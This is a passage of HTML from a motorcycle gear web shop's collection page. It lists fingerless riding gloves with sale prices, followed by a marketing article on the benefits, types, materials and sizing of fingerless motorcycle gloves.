  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6996196458565" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-6996196458565"
              class="badge badge--bottom-left color-accent-2"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/files/Se9f81b0f2eb8458594c777e8493bd084b.webp?v=1703131038&width=165 165w,//americanlegendrider.com/cdn/shop/files/Se9f81b0f2eb8458594c777e8493bd084b.webp?v=1703131038&width=360 360w,//americanlegendrider.com/cdn/shop/files/Se9f81b0f2eb8458594c777e8493bd084b.webp?v=1703131038&width=533 533w,//americanlegendrider.com/cdn/shop/files/Se9f81b0f2eb8458594c777e8493bd084b.webp?v=1703131038&width=720 720w,//americanlegendrider.com/cdn/shop/files/Se9f81b0f2eb8458594c777e8493bd084b.webp?v=1703131038&width=940 940w,//americanlegendrider.com/cdn/shop/files/Se9f81b0f2eb8458594c777e8493bd084b.webp?v=1703131038&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/Se9f81b0f2eb8458594c777e8493bd084b.webp?v=1703131038 1200w
                "
                src="//americanlegendrider.com/cdn/shop/files/Se9f81b0f2eb8458594c777e8493bd084b.webp?v=1703131038&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Steampunk PU Leather Fingerless Compass Gloves"
                class="motion-reduce"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/files/S47a9f0d62f1e43baad9a1910724b3f27i.webp?v=1703131037&width=165 165w,//americanlegendrider.com/cdn/shop/files/S47a9f0d62f1e43baad9a1910724b3f27i.webp?v=1703131037&width=360 360w,//americanlegendrider.com/cdn/shop/files/S47a9f0d62f1e43baad9a1910724b3f27i.webp?v=1703131037&width=533 533w,//americanlegendrider.com/cdn/shop/files/S47a9f0d62f1e43baad9a1910724b3f27i.webp?v=1703131037&width=720 720w,//americanlegendrider.com/cdn/shop/files/S47a9f0d62f1e43baad9a1910724b3f27i.webp?v=1703131037&width=940 940w,//americanlegendrider.com/cdn/shop/files/S47a9f0d62f1e43baad9a1910724b3f27i.webp?v=1703131037&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/S47a9f0d62f1e43baad9a1910724b3f27i.webp?v=1703131037 1200w
                  "
                  src="//americanlegendrider.com/cdn/shop/files/S47a9f0d62f1e43baad9a1910724b3f27i.webp?v=1703131037&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/steampunk-pu-leather-fingerless-compass-gloves"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6996193509445"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-6996193509445 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6996193509445"
              >
                Steampunk PU Leather Fingerless Compass Gloves
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-6996193509445"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-6996193509445"
            
          >
            <a
              href="/products/steampunk-pu-leather-fingerless-compass-gloves"
              id="CardLink-template--17566185553989__main-collection-product-grid-6996193509445"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-6996193509445 Badge-template--17566185553989__main-collection-product-grid-6996193509445"
            >
              Steampunk PU Leather Fingerless Compass Gloves
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6996193509445" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$44.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$44.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$69.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6996193509445">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid6996193509445-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid6996193509445-submit title-template--17566185553989__main-collection-product-grid-6996193509445"
                  data-product-url="/products/steampunk-pu-leather-fingerless-compass-gloves"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6996193509445" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Steampunk PU Leather Fingerless Compass Gloves"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6996193509445"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6996193509445" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-6996193509445"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-inverse gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//americanlegendrider.com/cdn/shop/files/S0a22ef53570444838207d68bdf93ae01R.webp?v=1732000883&width=165 165w,//americanlegendrider.com/cdn/shop/files/S0a22ef53570444838207d68bdf93ae01R.webp?v=1732000883&width=360 360w,//americanlegendrider.com/cdn/shop/files/S0a22ef53570444838207d68bdf93ae01R.webp?v=1732000883&width=533 533w,//americanlegendrider.com/cdn/shop/files/S0a22ef53570444838207d68bdf93ae01R.webp?v=1732000883&width=720 720w,//americanlegendrider.com/cdn/shop/files/S0a22ef53570444838207d68bdf93ae01R.webp?v=1732000883&width=940 940w,//americanlegendrider.com/cdn/shop/files/S0a22ef53570444838207d68bdf93ae01R.webp?v=1732000883&width=1066 1066w,//americanlegendrider.com/cdn/shop/files/S0a22ef53570444838207d68bdf93ae01R.webp?v=1732000883 1200w
                "
                src="//americanlegendrider.com/cdn/shop/files/S0a22ef53570444838207d68bdf93ae01R.webp?v=1732000883&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="42170868170821"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//americanlegendrider.com/cdn/shop/files/S81522c2d1e7f4efbbe258d5f40ef9b9eZ.webp?v=1731998972&width=165 165w,//americanlegendrider.com/cdn/shop/files/S81522c2d1e7f4efbbe258d5f40ef9b9eZ.webp?v=1731998972&width=360 360w,//americanlegendrider.com/cdn/shop/files/S81522c2d1e7f4efbbe258d5f40ef9b9eZ.webp?v=1731998972&width=533 533w,//americanlegendrider.com/cdn/shop/files/S81522c2d1e7f4efbbe258d5f40ef9b9eZ.webp?v=1731998972&width=720 720w,//americanlegendrider.com/cdn/shop/files/S81522c2d1e7f4efbbe258d5f40ef9b9eZ.webp?v=1731998972 800w
                  "
                  src="//americanlegendrider.com/cdn/shop/files/S81522c2d1e7f4efbbe258d5f40ef9b9eZ.webp?v=1731998972&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/alr-mens-hip-hop-punk-style-motorcycle-gloves"
                id="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7466828202053"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17566185553989__main-collection-product-grid-7466828202053 NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7466828202053"
              >
                Alr™ Men&#39;s Hip-Hop Punk Style Motorcycle Gloves
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17566185553989__main-collection-product-grid-7466828202053"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17566185553989__main-collection-product-grid-7466828202053"
            
          >
            <a
              href="/products/alr-mens-hip-hop-punk-style-motorcycle-gloves"
              id="CardLink-template--17566185553989__main-collection-product-grid-7466828202053"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17566185553989__main-collection-product-grid-7466828202053 Badge-template--17566185553989__main-collection-product-grid-7466828202053"
            >
              Alr™ Men&#39;s Hip-Hop Punk Style Motorcycle Gloves
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7466828202053" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$54.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$54.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$84.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7466828202053">
                <button
                  id="quick-add-template--17566185553989__main-collection-product-grid7466828202053-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--17566185553989__main-collection-product-grid7466828202053-submit title-template--17566185553989__main-collection-product-grid-7466828202053"
                  data-product-url="/products/alr-mens-hip-hop-punk-style-motorcycle-gloves"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7466828202053" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Alr™ Men&amp;#39;s Hip-Hop Punk Style Motorcycle Gloves"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7466828202053"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7466828202053" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--17566185553989__main-collection-product-grid-7466828202053"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
            
<p data-mce-fragment="1">When you’re getting to climb on the bike and take a trip, certain gear and accessories are essential. Leathers help shield your arms and legs. Boots safeguard your feet and ankles against heat, flying debris, and other hazards. Sunglasses and other types of protective eyewear keep dirt out of your eyes while reducing blinding glare. At the same time, helmets protect your head in the event of a crash. Gloves are equally crucial to the experience.</p>
<p data-mce-fragment="1">Though most riders have their own distinct preferences when it comes to riding gloves, many insist that fingerless motorcycle gloves are the best options. Whether you’re among the many bikers who love them or just considering making the switch from traditional varieties, you’ll find an extensive selection of fingerless gloves here at American Legend Rider. Browse our options to see which ones appeal to you, and read on to learn more about these exceedingly vital riding accessories.</p>
<h1 data-mce-fragment="1"><strong data-mce-fragment="1">Why Are the advantages of Fingerless Motorcycle Gloves?</strong></h1>
<p data-mce-fragment="1">Motorcycle gloves are important for many reasons. For one, they look good and add to your overall style as a biker. Of course, many might say that’s the least significant element to think about when choosing your riding gear and accessories.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Better Handling</strong></h3>
<p data-mce-fragment="1">When you’re riding, you’re constantly gripping the handlebars. This ongoing contact coupled with heat from the sun, the road, other vehicles around you, and what your hands naturally generate cause your palms to sweat. In turn, the sweat makes holding onto the hand grips a bit more challenging. Gloves help prevent that problem and give you an even better grip than you’d have with dry hands.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Increased Comfort</strong></h3>
<p data-mce-fragment="1">Between the roughness of the road and the vibrations of the bike, even short rides can take a toll on your hands. Those factors along with ceaselessly holding onto the hand grips can cause blisters and rough, dry skin. At the same time, they often leave your hands feeling like they’re still vibrating even when you get off the bike. They also tend to lead to hand cramps, wrist pain, and tingling and numbness in the fingers.</p>
<p data-mce-fragment="1">Motorcycle gloves generally come equipped with padding in the palms. This helps absorb the shock and vibrations from the bike. As such, it reduces the likelihood of hand cramps and gives your wrists a little extra protection and support. It also aids in keeping your fingers from going numb while riding.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Enhanced Safety</strong></h3>
<p data-mce-fragment="1">On top of all that, gloves help ramp up safety while you’re out on the road. They protect your knuckles and palms from impact if you happen to go down. Some riding gloves even come with extra reinforcement for the knuckles just in case. Gloves lessen the blow from insects and random debris, too. When a bumblebee collides with your knuckles on the interstate without the benefit of gloves, it feels a bit like a chunk of cement.</p>
<p data-mce-fragment="1">Since they help prevent numbness in your hands, gloves help give you more control over the bike as well. You’ll be able to feel exactly how much pressure you’re putting on the brakes, the throttle, and other essential controls. For countless riders, that alone is reason enough to wear gloves while riding.</p>
<p data-mce-fragment="1">It’s also fair to mention that gloves reduce the chances of getting sunburned on the backs of your hands. Our hands are exposed to UV rays more often than other parts of our bodies, so they build up a tolerance to them over time. That means they’re not overly prone to sunburn. Still, it’s certainly a possibility especially on long rides. This may seem like a minor issue, but few things can make you realize how much you use your hands like an inopportune sunburn.</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">Why You Should Wear Fingerless Motorcycle Gloves</strong></h2>
<p data-mce-fragment="1">All this brings us back to fingerless gloves specifically. Quite a few people scoff at the idea of gloves without fingers. After all, what’s the point of having gloves if they don’t cover your fingers? In many cases, though, naysayers quickly change their minds after experiencing all the benefits of motorcycle fingerless gloves.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Uncompromised Protection</strong></h3>
<p data-mce-fragment="1">The best fingerless motorcycle gloves still cover your palms, the backs of your hands, and your knuckles while riding. They’ll absorb the vibrations of the bike and some of the force of those bumps in the road. They’ll also help thwart bugs, debris, and the sun’s UV rays while protecting your hands in the event of a crash. Additionally, they’ll go a long way toward keeping hand cramps and numbness at bay.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Superior Ventilation</strong></h3>
<p data-mce-fragment="1">Numerous riders point out how hot and uncomfortable regular gloves can be particularly during the summer. Fingerless gloves allow air to flow through much more freely, so they keep your hands cool and comfortable. Some of them are made with exceptionally breathable material for even more added ventilation without sacrificing those all-important safety features.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Extra Freedom</strong></h3>
<p data-mce-fragment="1">Many bikers veer away from traditional gloves because they’re hard to work with. It’s difficult to fully feel the throttle, brakes, and other controls through the bulky fingers in standard gloves. Trying to carry out simple tasks like securing a helmet, putting on sunglasses, and tying your boots is a hassle because you can’t exactly feel what you’re doing with regular gloves.</p>
<p data-mce-fragment="1">You may have also found that other everyday activities, such as opening a drink, lighting a cigarette, and pulling a debit card out of a wallet, are significantly more challenging when you’re wearing traditional gloves. Taking off the gloves every time you need to use your fingers is just as frustrating. To put it simply, fingerless riding gloves give you all the advantages of standard gloves without all the hassles.</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">What Are the Different Types of Fingerless Motorcycle Gloves?</strong></h2>
<p data-mce-fragment="1">Several types of fingerless motorcycle gloves are on the market. Each one has its fair share of strong suits. That said, some of them aren’t right for certain situations, and not all of them suit everyone’s needs and preferences.</p>
<h3>Leather Fingerless Riding Gloves</h3>
<p data-mce-fragment="1">Fingerless leather motorcycle gloves are the most popular options by far. They come in numerous styles and designs. Keep in mind, leather is the material of choice among members of the biker community because of its natural protective qualities. These types of gloves are classics and help round out your gear in true biker fashion.</p>
<h3 data-mce-fragment="1">Mesh Fingerless Gloves</h3>
<p data-mce-fragment="1">Mesh fingerless riding gloves are also common choices. Leather fingerless gloves allow a certain amount of air to flow through them, but many people prefer a more breathable alternative. That’s where mesh comes in to play. Most fingerless mesh gloves still offer ample protection though some are thicker and sturdier than others.</p>
<h3 data-mce-fragment="1">Mesh/Leather Hybrid Gloves</h3>
<p data-mce-fragment="1">Some fingerless gloves are made of a combination of mesh and leather. With those, the leather provides protective accents while the mesh provides better breathability. Again, various styles and thicknesses are available.</p>
<h3 data-mce-fragment="1">Fingerless Racing-Style Gloves</h3>
<p data-mce-fragment="1">Racing motorcycle gloves are designed with safety and possible crashes in mind. They feature enhanced grips on the palms and added reinforcements to protect your knuckles against all the possible hazards of the ride. We offer a range of fingerless biker gloves that combine the traditional look with the extra features of racing varieties.</p>
<h3 data-mce-fragment="1">Summer Riding Gloves</h3>
<p data-mce-fragment="1">Summer gloves are thinner and lighter than other choices. That makes them cooler and more breathable than their thicker counterparts. On the other hand, it also means they may not provide quite as much protection against impacts. They usually don’t offer as much wrist support, either.</p>
<h3 data-mce-fragment="1">Fingerless Touring Gloves</h3>
<p data-mce-fragment="1">Touring gloves are made for long rides and all types of weather. They’ll help keep your hands somewhat warmer in cold weather while allowing them to breathe during the summer. Fingerless versions give you extra flexibility and breathability as well as added protection. Some also have enhanced grips on the palms to provide a better grasp on the controls in rainy weather.</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">Factors to Consider When Buying Fingerless Motorcycle Gloves</strong></h2>
<p data-mce-fragment="1">Several factors come into play when you’re choosing the right fingerless motorcycle gloves. Material is one of the most important. Leather is tough and looks great whereas mesh can allow for more airflow. Consider the types of gloves as well. If you’re primarily concerned with added protection, there’s no harm in choosing racing-style gloves with extra reinforcements even if you don’t plan to race.</p>
<p data-mce-fragment="1">Also think about the types of weather you’ll be riding in. For those of you who mainly ride during the warmer months, summer gloves may suffice. Those who ride in all types of weather may want to go with touring gloves.</p>
<p data-mce-fragment="1">Size is also a crucial factor. If the gloves are too small, they’ll be uncomfortable, and you won’t wear them. Of course, that’s assuming you can get them on your hands at all. On the other hand, gloves that are too large will be awkward, and they’ll actually intensify safety and comfort issues instead of preventing them.</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">Frequently Asked Questions</strong></h2>
<p data-mce-fragment="1">You may still have a few questions on your mind about fingerless motorcycle gloves. If so, you’re not alone. We’re here to help provide the answers.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Are Leather, Mesh, or Hybrid Gloves Better?</strong></h3>
<p data-mce-fragment="1">The best type of material is really a matter of preference. All these choices provide plenty of comfort, protection, and style.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Should I Buy Fingerless Gloves with or without Finger Loops?</strong></h3>
<p data-mce-fragment="1">Finger loops can be helpful with fingerless gloves because they prevent you from having to struggle so much just to get them off of your hands. Some people say the loops get in their way, though.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Are Fingerless Gloves Good for Riding in Winter?</strong></h3>
<p data-mce-fragment="1">When it comes to traditional gloves, most riders say that in order for them to keep your fingers warm, they have to be too thick and bulky to work with. In other words, practical gloves won’t keep your fingers warm even if they’re equipped with fingers. That said, if you plan to ride in colder weather, leather fingerless gloves will help keep the wind off your hands better than mesh.</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">How Do I Choose the Right Size Gloves?</strong></h2>
<p data-mce-fragment="1">Glove sizes are based on the measurements of your hands. We’ve provided a helpful sizing guide right here on our website, so you’ll be sure to get the right ones. Simply click on the gloves you’re interested in, and you’ll see the link to the size guide.</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">Enjoy Style, Safety, and Comfort with Fingerless Motorcycle Gloves</strong></h2>
<p data-mce-fragment="1">At American Legend Rider, we offer a range of fingerless motorcycle gloves in various styles and materials. Check out our inventory to find the ones that meld with your preferences and expectations. Feel free to browse our other riding gear and accessories to round out your wardrobe as well.</p> 
          </div></div>
  </div>
</div>


<style> #shopify-section-template--17566185553989__main-collection-product-grid .card-information > * {color: #ff9529;} </style></div><section id="shopify-section-template--17566185553989__newsletter" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566185553989__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566185553989__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17566185553989__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--17566185553989__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--17566185553989__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17566185553989__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17566185553989__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
